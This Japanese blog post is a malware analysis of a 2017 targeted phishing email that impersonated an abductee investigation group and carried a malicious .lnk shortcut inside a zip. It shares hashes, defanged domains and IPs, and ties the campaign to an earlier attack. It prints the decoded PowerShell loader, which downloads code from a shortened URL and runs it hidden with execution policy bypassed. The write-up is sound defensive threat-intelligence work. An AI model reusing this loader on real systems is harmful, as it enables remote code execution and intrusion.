2017年2月23日に特定失踪者問題調査会を装った不審なメールが発生しているという注意喚起が代表者の方のブログから出されていました。(魚拓)注意喚起が出されてからかなりの時間が経過していますが、この攻撃に用いられたと思われる添付ファイルを入手しました。

そちらのファイルについて調査を行いましたので、その調査結果を共有します。

上図より得られる情報を下記の通りです。

| メール情報 | ||

| 項目名 | 内容 | 備考 |

| 送信日時 | 2017年2月20日 | 時間については不明 |

| 送信元メールアドレス | 不明 | |

| 件名 | 金正男【調査会NEWS2394】(29.2.20) | |

| 添付ファイル | 金正男 【調査会NEWS2394】(29.2.20).zip | 実際の2394号は2月14日付のものである。 |

| 本文 | 不明 | |

このメールに添付されていたと考えられるファイルの情報は下記の通りです。

| ファイル情報 | ||

| 項目名 | 内容 | 備考 |

| ファイル名 | 20170220_金正男 【調査会NEWS2394】(29.2.20).zip | 注意喚起にあったファイル名と異なるのは、入手時のファイル名であるため |

| ハッシュ値 | MD5: 5db01ea65aa3df2b0b8d6a7d633b85e8 SHA-1: 370a20f3b453a2dbf98f3811a63f2f84523a405e |

|

| 展開後ファイル名 | 金正男 【調査会NEWS2394】(29.2.20).lnk | |

展開後のファイルの情報は下記の通りです。

| 展開後ファイル情報 | ||

| 項目名 | 内容 | 備考 |

| ファイル名 | 金正男 【調査会NEWS2394】(29.2.20).lnk | |

| ハッシュ値 | MD5: 59692B3CAA70D9131C0D71C9230C70E3 SHA-1: B804768BC61E816B4457DE530AE59DF693E8EF75 |

|

| ダウンロード先ドメイン | tokyo-gojp[dot]com | |

| ダウンロード先URL | http://images.tokyo-gojp[dot]com/src/image/YDLNxBPSGm.jpg | 2017年2月20日から2017年2月22日まで左記URLのサブドメインに割り当てられていたIPアドレスは 192[dot]241.255.61 であった。 |



上記ファイルをテキストエディタで開いた内容は下図の通りです。

上図の文字列内にあるエンコードされた部分をデコードした結果は以下の通りです。

$2=’-nop -w hidden -exec bypass -c “IEX (New-Object System.N’;$10=’et.Webclient).DownloadString(”https://goo[dot]gl/KwjOFi”)”‘;$2+=$10;if([IntPtr]::Size -eq 8){$3 = $env:SystemRoot + “\syswow64\WindowsPowerShell\v1.0\powershell”;iex “& $3 $2”;}else{iex “& powershell $2”;}

上記では、googleの短縮URLが利用されていた為、Google URL Shortenerで確認したところこの短縮URLが作成されたのは2017年2月20日でした。

また、この短縮URLを展開した際のURLに含まれるサブドメインについて調査を行いました。その結果下図のように初めて観測された日付が2017年2月20日であり、22日までIPアドレス「192[dot]241.255.61」が割り当てられていたことが判明しました。

以上のことから短縮URLの作成日、サブドメインに割り当てられたIPアドレスの観測日が注意喚起を出していたブログ内にあった送信日と一致したと言えます。

短縮URLを展開したファイルについてはlnkファイルを実行することでダウンロードされるものですが、調査日現在、ファイルが削除されていたため入手には至りませんでした。しかし、これらの攻撃の手口は、過去に当ブログにもポストした「日本学術振興会を騙った標的型攻撃メール 調査メモ」と同様の手口であるため同じ攻撃者グループによるものと推測されます。前述のブログエントリにて判明したドメインと今回判明したドメインについて調査したところ下図のように参照しているDNSが同じものであることが判明しました。

また、関連性の調査から不審なサブドメイン「fukuoka.tokyo-gojp[dot]com」が存在していたことが確認できました。このサブドメインのIPアドレスの割り当てについては下図の通りで2017年2月22日のみ「185[dot]61.148.130」であったことが確認できました。

以下は、本エントリの調査により判明したインディケータ情報です。

| インディケータ情報 | ||

| 属性 | 内容 | 備考 |

| FileHash-MD5 | 5db01ea65aa3df2b0b8d6a7d633b85e8 | |

| FileHash-SHA1 | 370a20f3b453a2dbf98f3811a63f2f84523a405e | |

| FileHash-MD5 | 59692B3CAA70D9131C0D71C9230C70E3 | |

| FileHash-SHA1 | B804768BC61E816B4457DE530AE59DF693E8EF75 | |

| domain | tokyo-gojp[dot]com | |

| hostname | images.tokyo-gojp[dot]com | |

| hostname | fukuoka.tokyo-gojp[dot]com | |

| URL | http://images.tokyo-gojp[dot]com/src/image/YDLNxBPSGm.jpg | |

| IPv4 | 192[dot]241.255.61 | |

| IPv4 | 185[dot]61.148.130 | |

【2017/04/27 追記】

今回の調査のきっかけとなったブログの過去エントリについてウイルスに関するエントリが存在するかの確認を行ったところ、以下のような文面を含む2015年3月23日付けのエントリ(魚拓)が存在することが確認できました。

ウィルスメールについて

【調査会NEWS1823】(27.3.23)

メールニュース送信先の一部の方に次のようなメールが送られています。

——————————-

本メールは、保険を利用して診察や診療を受けられた方に、医療費のご負担額等をお知らせしています。

Windows-PCで開けてください。

——————————–

言うまでもなくこれは調査会から送ったものではありません。添付ファイルが付いている場合は絶対に開かずに直ぐ消去して下さい。原因については現在調査中です。ご迷惑をおかけして申しわけありません。

上記内にあるメールの文面は、過去に「医療費通知のお知らせ」という件名で、同名のzipファイルが添付されていた標的型攻撃メールの文面と同様です。

情報共有は以上です。

【2017/04/27 追記】

調査のきっかけになったブログの過去エントリについて追記

【2017/04/17 初版公開】